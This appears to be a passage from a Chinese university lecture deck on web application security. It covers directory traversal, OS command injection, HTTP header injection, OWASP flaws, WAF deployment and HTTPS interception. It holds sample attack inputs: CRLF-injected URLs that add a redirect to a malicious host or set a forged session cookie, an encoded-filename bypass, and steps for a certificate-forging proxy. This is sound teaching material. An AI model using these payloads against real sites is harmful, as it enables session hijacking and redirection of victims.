目录遍历成功将读取到windows目录下的win.ini文件

Slide 95
目录遍历防御
避免由外界指定文件名
将文件名固定，保存在会话变量中，不直接指定文件名，而是使用编号等方法间接指定
文件名中不允许包含目录名
不同系统中表示目录的字符有所不同，常见的有：/、\、:等
限定文件中仅包含字母或数字
有些攻击使用不同的编码转换进行过滤性的绕过，如通过对参数进行URL编码来绕过检查
downfile.jsp?filename= %66%61%6E%2E%70%64%66

Slide 96
六、操作系统命令注入及防范

Slide 97
OS命令注入
很多Web应用编程语言支持应用通过Shell执行操作系统（OS）命令。通过Shell执行OS命令，或开发中用到的某个方法在其内部使用了Shell，就有可能出现恶意利用Shell提供的功能来任意执行OS命令的情况，这就是OS命令注入

Slide 98



OS命令注入

Slide 99
OS命令注入
上述攻击成功的主要原因是Shell支持连续执行多条命令，如Unix操作系统Shell中使用分号（;）或管道（|）等字符支持连续执行多条命令，Windows操作系统cmd.exe使用&符号来连接多条命令。这些符号一般称为Shell的元字符，如果OS命令参数中混入了元字符，就会使攻击者添加的操作系统命令被执行，这就是OS注入漏洞产生的原因

Slide 100
OS命令注入
OS命令注入攻击的一般流程为：
从外部下载攻击用软件；
对下载来的软件授予执行权限；
从内部攻击操作系统漏洞以取得管理员权限；
攻击者在Web服务器上执行攻击操作，如：浏览、篡改或删除Web服务器内的文件，对外发送邮件，以此服务器作跳板攻击其他服务器等。

Slide 101
OS命令注入防御
OS命令注入攻击防御策略：
选择不调用操作系统命令的实现方法，即不调用Shell功能，而用其它方法实现；
避免使用内部可能会调用Shell的函数；
不将外部输入的字符串作为命令行参数；
使用安全的函数对传递给操作系统的参数进行转义，消除Shell元字符带来的威胁。由于Shell转义规则的复杂性以及其它一些环境相关的原因，这一方法有时很难完全凑效。

Slide 102
七、HTTP消息头注入攻击及防范

Slide 103
HTTP消息头注入
指在重定向或生成Cookie时，基于外部传入的参数生成HTTP响应头：
HTTP响应头信息一般以文本格式逐行定义消息头，即消息头之间互相以换行符隔开。攻击者可以利用这一特点，在指定重定向目标URL或Cookie值的参数中插入换行符且该换行符又被直接作为响应输出，从而在受害者的浏览器上任意添加响应消息头或伪造响应消息体：生成任意Cookie，重定向到任意URL，更改页面显示内容，执行任意JavaScript而造成与XSS同样效果

Slide 104
HTTP消息头注入
看下面的例子
http://example.com/web/in.cfg?url=http://example.com/%0D%0ALocation: + http://trap. com /web/attack.php
执行之后，浏览器会跳转到恶意网站trap.com/web/attack.php，而不是期望的正常网站http://example.com。造成这一结果的主要原因是，CGI脚本里使用的查询字符串url中包含了换行符（%0D%0A）。出两个消息头：
Location: http://example.com
Location: http://trap.com/web/attack.php
Notes:
Apache服务器从CFG脚本中接收的消息头中如果有多个Location消息头，就会只将最后一个Location消息头作为响应返回。因此，原来的重定向目标就被忽略，取而代之的是换行符后面的URL。

Slide 105
HTTP消息头注入
采用类似方法可以生成任意Cookie，看下面例子
http://example.com/web/in.cfg?url=http://example.com/web/exampple.php%0D%0ASet-Cookie: + SESSID=ac13rkd90
执行之后，两个消息头：
Set-Cookie: SESSID=ac13rkd90
Location: http://example.com/web/exampple.php
Notes:
Apache服务器从CFG脚本中接收的消息头中如果有多个Location消息头，就会只将最后一个Location消息头作为响应返回。因此，原来的重定向目标就被忽略，取而代之的是换行符后面的URL。

Slide 106
HTTP消息头注入防御
不将外部传入参数作为HTTP响应消息头输出，如不直接使用URL指定重定向目标，而是将其固定或通过编号等方式来指定，或使用Web应用开发工具中提供的会话变量来转交URL；
由专门的API来进行重定向或生成Cookie，并严格检验生成消息头的参数中的换行符

Slide 107
八、其它攻击

Slide 108
1、恶意文件执行
OWASP Definition
Code vulnerable to remote file inclusion (RFI) allows attackers to include hostile code and data, resulting in devastating attacks, such as total server compromise. Malicious file execution attacks affect PHP, XML and any framework which accepts filenames or files from users.
Notes:
恶意文件执行漏洞也称为不安全的远端文件包含漏洞

Slide 109
1、恶意文件执行
恶意文件执行漏洞也称为不安全的远程文件包含漏洞；
需要用户提供输入文件名的Web程序容易受到攻击：如果对用户输入不验证，攻击者可借此操控Web程序执行系统程序或外部URL；
允许上传文件给Web程序带来的危害更大
可以将可执行代码放置到Web应用中去；
可以替换Session文件、日志文件或认证令牌

Slide 110
1、防御恶意文件执行漏洞
禁止用户输入被用作输入文件片断；
对于必须要用户输入文件名、URL的地方，执行严格的检查验证输入合法性；
文件上传的处理要非常小心：
文件只允许上传到webroot目录以外的目录中，这样能防止文件被执行；
限制或隔离Web程序对文件的访问权限。

Slide 111
2、不安全的直接对象引用
OWASP Definition
A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, database record, or key, as a URL or form parameter. Attackers can manipulate those references to access other objects without authorization.

Slide 112
2、不安全的直接对象引用
不安全的直接对象引用漏洞也常称为目录遍历漏洞；
Web程序常常会暴露内部对象，包括：
文件或目录
URL
数据库口令
数据库的一些对象名称，比如表名
如果访问控制配置不合理，攻击者就可以不经授权地操作这些暴露的内部对象。

Slide 113
2、防御不安全的直接对象引用
锁定Web目录。使得通过网络访问Web服务器的用户都不能访问除专门用于存放Web内容的目录以外的目录；
对于每一次对象引用都要重新验证授权；
禁止通过参数暴露内部对象；
建议使用间接映射的方法取代简单的直接对象引用，比如：
http://www.example.com/application?file=1

Slide 114
3、信息泄露和不当的错误处理
OWASP Definition
Applications can unintentionally leak information about their configuration, internal workings, or violate privacy through a variety of application problems. Attackers use this weakness to steal sensitive data or conduct more serious attacks.

Slide 115
3、信息泄露和不当的错误处理
敏感信息泄露常常细微难以察觉！
常见的脆弱点：
堆栈跟踪信息
SQL状态信息
登录失败信息
授权信息
Notes:
查明堆栈跟踪：为程序员提供详尽的信息，说明错误发生前调用了哪些程序或函数。相同的信息还可为计算机罪犯提供函数、对象名称，以及其它设计针对报告错误的系统的攻击的相关情况。
SQL状态信息：揭示数据库、字段和表名称——在计划实施SQL注入之类的攻击时，与数据库有关的信息十分重要
登录信息：登录失败后，通知用户是否用户ID或密码出错——登录失败可能是由于ID或密码错误造成的。这为一个对关键资产发动暴力攻击的攻击者提供重要信息。
授权信息：确认某个文件——如果未获得授权的用户企图访问某个文件，返回的错误消息会告诉她没有取得访问那个资源的授权。如果她是一名试图定位某个包含敏感信息的文件的攻击者，错误消息就为她提供了肯定信息。

Slide 116
4、不当的错误处理示例
示例1：
Microsoft OLE DB Provider for ODBC Drivers error '80004005'
[Microsoft][ODBC Microsoft Access 97 Driver] Can't open database ‘VDPROD'.
示例2：
java.sql.SQLException: ORA-00600: internal error code, arguments: [ttcgnd-1], [0], [], [], [],
at oracle.jdbc.dbaccess.DBError.throwSqlException (DBError.java:169)
at oracle.jdbc.ttc7.TTIoer.processError (TTIoer.java:208)
错误处理信息对于Debug非常有用，但是为攻击者提供了太多潜在可用的攻击信息！

Slide 117
4、防御信息泄露
每个应用程序都应包含一个标准的错误处理框架来处理异常：禁止显示堆栈跟踪、数据库访问、协议等相关的信息；
Web程序应只提供尽量简短、“刚好够用”的错误处理信息给用户；

Slide 118
5、认证和会话管理不完善
OWASP Definition
Account credentials and session tokens are often not properly protected. Attackers compromise passwords, keys, or authentication tokens to assume other users’ identities.

Slide 119
会话(Session)管理
HTTP/HTTPS是“无状态”协议
意味着每一次用户请求都需要认证
会话管理解决了这样的问题：
当一个用户得到服务器认证后，服务器如何识别和处理这个认证用户接下来的请求
Web程序一般会提供内置的会话跟踪方法，方便用户的使用；
Web开发者常采用自己的策略来实现会话状态管理，可能会犯错误而导致安全问题。

Slide 120
会话管理：Session ID
唯一地标识用户
一个ID仅用于一次认证会话
由服务器生成
以如下的形式发送给客户端：
隐式变量
HTTP cookie
URL查询串
服务器期待用户在下一次请求时发送同样的ID（用来标识用户已被认证）

Slide 121
会话管理：Session Hijacking
Session ID可能被泄露和猜解，黑客可以：
获取用户的帐号
做任何受害者能做的事情：一个使用同样Session ID的攻击者将拥有和真正用户相同的特权。

Slide 122

认证和会话管理攻击流程
1
用户发送认证信息
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
www.boi.com?JSESSIONID=9FA1DB9EA...
Bus. Functions
站点进行URL重写
(i.e., 把session放到URL中)
2
Custom Code
3
用户在一个论坛中点击了http://www.hacker.com 这个链接
黑客在 www.hacker.com的日志文件
中得到用户的 JSESSIONID值
4
5
黑客使用 JSESSIONID 获取到受害者的帐号

Slide 123
5、防御会话管理攻击
使用长且复杂的随机Session ID，难以猜解；
对Session ID的传输、存储进行保护，防止被泄露和劫持；
使用SSL时，必须保护认证和Session ID两部分的内容；
URL查询字符串中不要包含有User/Session任何信息。

Slide 124
6、不安全的加密存储
OWASP Definition
Web applications rarely use cryptographic functions properly to protect data and credentials. Attackers use weakly protected data to conduct identity theft and other crimes, such as credit card fraud.

Slide 125
6、不安全的加密存储
常见的问题：
对敏感信息没有加密；
继续使用已被证明加密强度不高的算法（ MD5, SHA-1, RC3, RC4, etc.）；
加密方法使用不安全，比如对加密口令的存储不加保护；
尝试使用自己发明的加密方法（实践证明这种方法比较糟糕！）。

Slide 126
6、不安全的加密存储示例
用户在Web表单中填写信用卡号提交
1
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Custom Code
使用恶意代码从日志文件中偷取数万计的信用卡号
Log files
4
由于商家的网关不可达，交易失败，错误处理日志 将问题详细记录下来
2
日志文件可被相关IT职员访问，用于程序调试
3

Slide 127
6、防御不安全的加密存储
如非必要，不要保存敏感信息；
确保所有的敏感信息都被加密，检查敏感信息的归档过程和政策；
只使用经过证明的标准加密算法；
小心存储口令、证书等信息。

Slide 128
7、 URL访问缺少限制
OWASP Definition
Frequently, an application only protects sensitive functionality by preventing the display of links or URLs to unauthorized users. Attackers can use this weakness to access and perform unauthorized operations by accessing those URLs directly.

Slide 129
7、URL访问缺少限制
当Web应用缺少对某些URL的访问限制，攻击者可以直接在浏览器中输入URL来访问。
比如：
Add_account_form.php 在显示这个表单页时要先对用户的管理员角色进行验证；
表单填好后发送给add_acct.php执行添加帐号的功能；
如果不限制add_acct.php的直接访问，攻击者直接在浏览器中访问该页面，就绕过了权限检查。

Slide 130
7、防御缺少限制的URL访问
从早期做起！
从需求阶段就要制定详细的安全策略；
从页面到每一个功能，都只由相应的经过认证的角色来访问；
访问控制策略越简单越好。
彻底地测试！
进行详尽地测试保证访问控制没有被旁路；
尝试所有的非法访问；
测试时不要跟随Web应用的正常工作流；

Slide 131

8、组合攻击实现网站假冒
攻击目标网站域名注册服务提供商 → 修改目标网站域名记录 → 申请网站证书 → 伪装成目标网站
Notes:
https://www.secrss.com/articles/18363

Slide 132

8、组合攻击实现网站假冒
攻击目标网站域名注册服务提供商 → 修改目标网站域名记录 → 申请网站证书 → 伪装成目标网站
Notes:
https://www.secrss.com/articles/18363

Slide 133


8、组合攻击实现网站假冒
攻击目标网站域名注册服务提供商 → 修改目标网站域名记录 → 申请网站证书 → 伪装成目标网站
通过查看escrow.com的域名系统（DNS）记录，发现指向的是马来西亚的Internet地址：111.90.149.49
Notes:
https://www.secrss.com/articles/18363
其中一个被改的客户是Escrow.com ，一家帮助人们安全地在线进行各种交易的代理网站（讽刺的是，代理域名销售是其业务的重要组成部分）。从星期一晚上5:00 开始大约两个小时，Escrow.com的网站看起来完全不同：其首页被纯文本形式的粗略消息取代。
通过查看escrow.com的域名系统（DNS）记录，可以看到它们指向的是马来西亚的Internet地址-111.90.149.49

Slide 134

8、组合攻击实现网站假冒
攻击者还从Let’s Encrypt 获得了escrow.com的免费加密证书。题外话，Let’s Encrypt证书已经被黑客用的极度泛滥了
Notes:
Let's Encrypt(https://letsencrypt.org/)作为一个公共且免费SSL的项目逐渐被广大用户传播和使用，是由Mozilla、Cisco、Akamai、IdenTrust、EFF等组织人员发起，主要的目的也是为了推进网站从HTTP向HTTPS过度的进程，目前已经有越来越多的商家加入和赞助支持。
Let's Encrypt免费SSL证书的出现，也会对传统提供付费SSL证书服务的商家有不小的打击。到目前为止，Let's Encrypt获得IdenTrust交叉签名，这就是说可以应用且支持包括FireFox、Chrome在内的主流浏览器的兼容和支持，虽然目前是公测阶段，但是也有不少的用户在自有网站项目中正式使用起来。
虽然目前Let's Encrypt免费SSL证书默认是90天有效期，但是我们也可以到期自动续约，不影响我们的尝试和使用。

Slide 135

8、组合攻击实现网站假冒
此外，IP被解析到servicenow-godaddy.com域名
Notes:
https://www.secrss.com/articles/18363
其中一个被改的客户是Escrow.com ，一家帮助人们安全地在线进行各种交易的代理网站（讽刺的是，代理域名销售是其业务的重要组成部分）。从星期一晚上5:00 开始大约两个小时，Escrow.com的网站看起来完全不同：其首页被纯文本形式的粗略消息取代。
通过查看escrow.com的域名系统（DNS）记录，可以看到它们指向的是马来西亚的Internet地址-111.90.149.49

Slide 136
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 137

WAF
有了网络防火墙，为什么还不够？
Notes:
通用与专用
很多单位需要重点保护的是Web服务器

Slide 138
WAF
Web应用防火墙（Web Application Firewall, WAF）是一种专门保护Web应用免受本章前面介绍的各种Web应用攻击的安全防护系统，对每一个HTTP/HTTPS请求进行内容检测和验证，确保每个用户请求有效且安全的情况下才交给Web服务器处理，对非法的请求予以实时阻断或隔离、记录、告警等，确保Web应用的安全性

Slide 139

WAF
Notes:
https://www.qianxin.com/product/detail/pid/19
Web应用防火墙系统是以网站或应用系统为核心的安全产品，通过对HTTP或HTTPS的Web攻击行为进行分析并拦截，有效的降低网站安全风险。产品主要部署在网站服务器的前方。 Web应用防火墙系统可以有效地缓解网站及Web应用系统面临如0WASP TOP 10中定义的常见威胁；可以快速地应对恶意攻击者对Web业务带来的冲击。让网站免遭Web攻击侵扰并对网站代码进行合理加固
Web应用防火墙提供了细粒度的特征库，产品支持HTTP协议效验、Web特征库（基于OWASP TOP 10标准）、爬虫规则、防盗链规则、跨站请求规则、文件上传/下载、敏感信息、弱密码检测等多种细粒度检测的特征库匹配规则。

Slide 140
WAF
基本安全功能：
防止常见的各类网络攻击，如：SQL注入、XSS跨站、CSRF、网页后门等；
防止各类自动化攻击，如：暴力破解、撞库、批量注册、自动发贴等；
阻止其它常见威胁，如：爬虫、0 DAY攻击、代码分析、嗅探、数据篡改、越权访问、敏感信息泄漏、应用层DDoS、盗链、越权、扫描等。

Slide 141

WAF
基本安全功能：

Slide 142
WAF
基本原理
WAF主要提供对Web应用层数据的解析，对不同的编码方式做强制多重转换还原为可分析的明文，对转换后的消息进行深度分析。主要的分析方法主要有两类，一类是基于规则的分析方法，另一类是异常检测方法

Slide 143
WAF
WAF部署
WAF部署在Web服务器的前面，一般是串行接入，不仅在硬件性能上要求高，而且不能影响Web服务，同时还要与负载均衡、Web Cache等Web服务器前的常见产品协调部署

Slide 144
WAF
WAF部署
WAF的部署模式有三种：反向代理、透明代理、旁路。常用的是反向、透明两种模式，因为旁路只有监听功能，不能对访问进行拦截、没有防护能力，因此使用的较少。

Slide 145

WAF
WAF部署：反向代理
原始服务器
用户
反向代码
WAF
Notes:
反向代理模式下，将WAF部署在了服务器之前，用户访问时，不知道服务器的的具体存在，会直接访问到WAF，如果是恶意请求或攻击，访问会被直接拦截，正常的访问WAF才会向服务器转发请求。这是最常见的一种部署模式。

Slide 146

WAF
WAF部署：透明代理
用户
原始服务器
透明代码WAF
Notes:
通常只有硬件WAF才会部署为透明代理。透明代理模式下，用户访问时不知道WAF的存在，访问会直接指向真实服务器，但流量到达服务器之前，会隐性的被WAF过滤，只有正常的访问才会被放行到服务器，恶意的访问、攻击都会被拦截。

Slide 147

WAF
WAF部署：
Notes:
具体将WAF部署在网络中的什么位置，需根据自己情况而定。
比如网站、服务器可能有多台，在服务器之前，是部署着另一台服务器，用Nginx做为路由转发的，那么接入软WAF之时，就会有三种选择：将WAF置于Nginx之前，部署在Nginx所在服务器；将WAF置于Nginx之后，同样部署在nginx服务器；将WAF部署在Nginx之后，但放在各网站服务器。
很多时候，被保护网站很重要、业务不可中断。这种需求之下，要求WAF的接入需要实现高可用、高稳定。为了达到这种目的，如果是部署软件WAF，则需采用LB/Nginx配置双机热备，如果一台WAF发生异常，可被直接跳过；如果部署硬件WAF，则需要硬件具备故障Bypass功能，无论断电、系统死机、WAF异常，都不影响正常业务。
无论双机热备或是硬件Bypass，最终目的都是：WAF万一故障，业务仍不中断。

Slide 148

WAF
WAF部署

Slide 149


WAF
WAF部署
WAF与网络防火墙能一起部署吗？

Slide 150

WAF
产品

Slide 151






WAF

Slide 152

WAF
AWS WAF

Slide 153

WAF的安全性
Notes:
https://www.freebuf.com/articles/web/200180.html

Slide 154

WAF的安全性
Notes:
https://www.freebuf.com/vuls/211822.html

Slide 155


如何探测、绕过WAF
Notes:
https://delta.navisec.io/a-pentesters-guide-part-5-unmasking-wafs-and-finding-the-source/

Slide 156
本章小结

Slide 157
作业

Slide 158
参考资料

Slide 159
一、网站攻击态势（CNCERT）
Notes:
要按年度更新

Slide 160



Slide 161


Slide 162


Slide 163


Slide 164


Slide 165
二、网站攻击学习工具
Notes:
要按年度更新

Slide 166

跟着WebGoat一起学习
显示页面的Cookies值
显示页面的Java源代码
提示对各种类型漏洞应使用的漏洞攻击程序
显示页面各种隐藏的参数值
漏洞和攻击方法的课程学习计划
各种攻击方法选择
Notes:
OWASP的产品

Slide 167

跟着DVWA一起学习
Notes:
DVWA（Damn Vulnerable Web Application）是一款渗透测试的演练系统，如果需要入门，并且找不到合适的靶机，那推荐从DVWA入手。DVWA其实就是一个php网站，需要事先在自己的电脑上搭好Web服务器（Apache+PHP+MySQL），之后到DVWA的官网（http://www.dvwa.co.uk/）选择下载得到DVWA-master.zip，解压之后放到本地php的网站目录（如htdoc）。

Slide 168







Where to Learn More

Slide 169
三、HTTPS安全问题（段海新等研究成果）
Notes:
要按年度更新

Slide 170

HTTPS就安全了吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 171

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 172

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 173

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 174

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 175

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 176

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 177

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 178

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 179

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 180

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 181

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 182

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 183

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 184

HTTPS就安全了吗？
有了HTTPS，通信就不会被支持吗？
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 185

HTTPS就安全了吗？
清华大学段海新教授团队关于中间盒子主要研究成果
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 186



HTTPS就安全了吗？
段海新教授ACM CCS 2020
Notes:
https://mp.weixin.qq.com/s/bPkWnzdYDFoJ89Tz6dS7jg
熟悉的陌生人攻击原理：
由于Web网站的HTTPS部署比较复杂而且技术仍在进一步发展，共享证书的多个网站之间难免会出现配置故障或者策略不一致的现象。
清华大学-奇安信集团联合研究中心的研究人员发现，这种证书共享的场景下存在较大的安全风险。如果共享证书的多个网站中有一个网站的HTTPS的配置不安全，即使配置安全的网站也可能受到攻击。也就是我们常说的木桶效应，或者说一个链条的强度由最弱的一环决定。
在著名的漏洞挖掘比赛GeekPwn 2019年的竞赛中，清华大学——奇安信集团联合研究中心的研究人员获一等奖的项目“熟悉的陌生人”攻击就是这个原理。
在主持人黄健翔和全场观众的见证下，参赛队员在20分钟内劫持了HTTPS配置完善的某知名网站，实现了加密HTTPS保护下的用户名和口令的窃取、传输的网页内容的修改，成功劫持了HTTPS环境下的二维码应用下载和企业邮箱登录过程等攻击。攻击原理如图所示。Server A按照HTTPS当前的最佳安全实践配置，本来是没有安全漏洞的；但是由于它和Server B 共享一个证书，但是安全配置上存在缺陷（比如没有配置HSTS）。于是攻击者可以对Server A 和客户端浏览器之间的HTTPS实现中间人攻击，使之降级成为明文传输的HTTP，从而实现传输内容的监听和篡改。
https://mp.weixin.qq.com/s/itebKMdJgw7yXxXuolsXqQ
HTTPS是为保护“端到端”安全通信而设计的协议，用于保护数据的隐私性、完整性和可靠性。近年来，HTTPS已越来越多地部署于各类网站，例如银行、电子商务平台等，是当前互联网的基石。而此项研究证实了Web PKI与HTTPS加密通信的又一个严重的安全威胁，并提出了针对此类攻击的缓解方案，得到了学术专家和厂商的认可。目前，研究者已经将发现的漏洞报告给受影响的厂商，并提出了降低风险的解决方案。

Slide 187

HTTPS就安全了吗？
清华大学段海新教授：
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 188
HTTPS就安全了吗
进一步阅读“HTTPS 劫持漫谈：代理劫持与透明劫持”（https://mp.weixin.qq.com/s/lRdVqBKlR708tGGXQxjUWA）了解HTTPS劫持原理
Notes:
https://mp.weixin.qq.com/s/lRdVqBKlR708tGGXQxjUWA

Slide 189
四、监听HTTPS通信
Notes:
要按年度更新

Slide 190
扩展
如何监听HTTPS通信？
HTTPS 劫持的核心原理：不安全的 CA 可以给任何网站进行签名，TLS 服务器解密需要服务器私钥和公钥证书，然而这个不安全的 CA 可以提供用户暂时信任的服务器私钥和公钥证书
透明劫持（Transparent HTTPS）与代理劫持（Proxy HTTPS）
Notes:
https://mp.weixin.qq.com/s/lRdVqBKlR708tGGXQxjUWA
https://www.cnblogs.com/xmxit-liu/p/12945785.html
https://www.cnblogs.com/animo-2020/p/12797138.html

Slide 191

用自签名证书伪造知名网站证书
Notes:
https://www.secrss.com/articles/18176
2020.3.26 国内部分地区网络出现中间人攻击：GitHub、京东等被劫持
蓝点网3月26日晚间消息，据蓝点网网友反馈有攻击者正在大规模的发起中间人攻击劫持京东和 GitHub 等网站，目前受影响的主要是部分地区用户，但涉及所有运营商。
此次攻击似乎与路由广播有关，通过骨干网络进行劫持 443端口，目前经测试 DNS 系统解析是完全正常的。
例如中国移动、中国联通、中国电信以及教育网均可复现劫持问题，而国外网络访问这些站点并未出现异常情况。
由于攻击者使用的自签名证书不被所有操作系统以及浏览器信任，因此用户访问这些网站时可能会出现安全警告。
从目前攻击情况来看此次发起攻击的黑客很可能是初学者，而攻击目的很有可能只是在测试但没想到规模如此大。

Slide 192

用自签名证书伪造知名网站证书
Notes:
https://www.secrss.com/articles/18176
2020.3.26 国内部分地区网络出现中间人攻击：GitHub、京东等被劫持
大量用户无法正常访问京东和GitHub：
从目前网上查询的信息可以看到此次攻击涉及最广的是 GitHub.io，其次用户访问京东等国内知名网站亦会报错。
查看证书信息可以发现这些网站的证书被攻击者使用的自签名证书代替，导致浏览器无法信任从而阻止用户访问。
自签名证书显示证书的制作者昵称为心即山灵 (QQ 346608453)，这位心即山灵看起来就是此次攻击的始作俑者。
所幸目前全网绝大多数网站都已经开启加密技术对抗劫持，因此用户访问会被阻止而不会被引导到钓鱼网站上去。
如果网站没有采用加密安全链接的话可能会跳转到攻击者制作的钓鱼网站，若输入账号密码则可能会被直接盗取。
注 ：此QQ号从此前某数据库里可检索出使用者为某校高中生，不过尚不清楚是高中在校生还是已经从该校毕业。
注2：目前关于黑客身份还在多方追踪中尚未确定，至于是高中生还是已经毕业的学生或者其他身份暂时还未知。

Slide 193

用自签名证书伪造知名网站证书
Notes:
https://www.secrss.com/articles/18176
2020.3.26 国内部分地区网络出现中间人攻击：GitHub、京东等被劫持
被劫持的京东(图片来自unixeno)

Slide 194
组合攻击实现网站假冒
攻击目标网站域名注册服务提供商 → 修改目标网站域名记录 → 申请网站证书 → 伪装成目标网站
Notes:
https://www.secrss.com/articles/18363

Slide 195
组合攻击实现网站假冒
攻击目标网站域名注册服务提供商 → 修改目标网站域名记录 → 申请网站证书 → 伪装成目标网站
Notes:
https://www.secrss.com/articles/18363

Slide 196
组合攻击实现网站假冒
攻击目标网站域名注册服务提供商 → 修改目标网站域名记录 → 申请网站证书 → 伪装成目标网站
通过查看escrow.com的域名系统（DNS）记录，发现指向的是马来西亚的Internet地址：111.90.149.49
Notes:
https://www.secrss.com/articles/18363
其中一个被改的客户是Escrow.com ，一家帮助人们安全地在线进行各种交易的代理网站（讽刺的是，代理域名销售是其业务的重要组成部分）。从星期一晚上5:00 开始大约两个小时，Escrow.com的网站看起来完全不同：其首页被纯文本形式的粗略消息取代。
通过查看escrow.com的域名系统（DNS）记录，可以看到它们指向的是马来西亚的Internet地址-111.90.149.49

Slide 197
组合攻击实现网站假冒
攻击者还从Let’s Encrypt 获得了escrow.com的免费加密证书。题外话，Let’s Encrypt证书已经被黑客用的极度泛滥了
Notes:
Let's Encrypt(https://letsencrypt.org/)作为一个公共且免费SSL的项目逐渐被广大用户传播和使用，是由Mozilla、Cisco、Akamai、IdenTrust、EFF等组织人员发起，主要的目的也是为了推进网站从HTTP向HTTPS过度的进程，目前已经有越来越多的商家加入和赞助支持。
Let's Encrypt免费SSL证书的出现，也会对传统提供付费SSL证书服务的商家有不小的打击。到目前为止，Let's Encrypt获得IdenTrust交叉签名，这就是说可以应用且支持包括FireFox、Chrome在内的主流浏览器的兼容和支持，虽然目前是公测阶段，但是也有不少的用户在自有网站项目中正式使用起来。
虽然目前Let's Encrypt免费SSL证书默认是90天有效期，但是我们也可以到期自动续约，不影响我们的尝试和使用。

Slide 198

代理劫持
启动代理服务器，浏览器配置代理服务器上网，在代理服务器上劫持、监听
Notes:
图来自https://docs.mitmproxy.org/stable/concepts-howmitmproxyworks/
1.先通过一个简单的 HTTP Connect 请求来连接代理服务器；
2.代理服务器返回 200，表明 Connect 管道建立完毕；
3.Client 开始进行 TLS 连接，中间人通过 SNI 来获知需要连接的目标是谁；
4.中间人连接真正的服务器；
5.中间人开始根据 SNI 和 CA 自动签发假的服务端证书，并返回给用户，并进行握手；
6.握手成功，客户端开始发送 HTTP 请求；
7.中间人开始做用户到真正服务器的流量互相转发（可劫持）

Slide 199

代理劫持
启动代理服务器，浏览器配置代理服务器上网，在代理服务器上劫持、监听
Notes:
图来自https://docs.mitmproxy.org/stable/concepts-howmitmproxyworks/
1.先通过一个简单的 HTTP Connect 请求来连接代理服务器；
2.代理服务器返回 200，表明 Connect 管道建立完毕；
3.Client 开始进行 TLS 连接，中间人通过 SNI 来获知需要连接的目标是谁；
4.中间人连接真正的服务器；
5.中间人开始根据 SNI 和 CA 自动签发假的服务端证书，并返回给用户，并进行握手；
6.握手成功，客户端开始发送 HTTP 请求；
7.中间人开始做用户到真正服务器的流量互相转发（可劫持）

Slide 200




代理劫持
以Fiddler劫持手机HTTPS流量为例
手机
笔记本电脑
（启动Fiddler，开启Wi-Fi热点）
Web服务器
Notes:
https://www.telerik.com/download/fiddler
Fiddler是最常用的Web捕获及分析工具，除了可以捕获不加密的HTTP流量外，还可以分析HTTPS流量。
Fiddler可以通过伪造CA证书来欺骗浏览器和服务器。Fiddler在浏览器面前Fiddler伪装成一个HTTPS服务器，而在真正的HTTPS服务器面前Fiddler又装成浏览器，从而实现解密HTTPS数据包的目的。

Slide 201

代理劫持
Notes:
打开Fidder，点击菜单栏中的 [Tools] –> [Fiddler Options]

Slide 202

代理劫持
Notes:
